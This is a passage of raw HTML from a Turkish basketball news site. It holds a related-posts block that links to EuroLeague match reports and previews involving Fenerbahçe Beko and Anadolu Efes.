</script><div class="td_block_wrap td_block_related_posts tdi_4_285 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_285" ><h4 class="td-related-title"><a id="tdi_5_8e9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_285" href="#">İlgili Haberler</a><a id="tdi_6_482" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_285" href="#">Güncel haberler</a></h4><div id=tdi_4_285 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" class="td-image-wrap" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w"   alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 71 &#8211; Bayern Munich 74"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w"   alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" title="Anadolu Efes 71 &#8211; Bayern Munich 74">Anadolu Efes 71 &#8211; Bayern Munich 74</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" class="td-image-wrap" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w"   alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Panathinaikos deplasmanına çıkyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w"   alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" title="Anadolu Efes Panathinaikos deplasmanına çıkyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" class="td-image-wrap" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w"   alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w"   alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor">Fenerbahçe Beko Barcelona deplasmanına çıkıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" class="td-image-wrap" title="Rodrigue Beaubois, Haftanın MVP&#8217;si"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w"   alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" title="Rodrigue Beaubois, Haftanın MVP&#8217;si">Rodrigue Beaubois, Haftanın MVP&#8217;si</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w"   alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71">Fenerbahçe Beko 83 &#8211; Khimki Moskova 71</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w"   alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)">Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Khimki Moskova maç öncesi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w"   alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" title="Fenerbahçe Beko Khimki Moskova maç öncesi">Fenerbahçe Beko Khimki Moskova maç öncesi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Maccabi Tel Aviv karşısında"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w"   alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" title="Anadolu Efes Maccabi Tel Aviv karşısında">Anadolu Efes Maccabi Tel Aviv karşısında</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
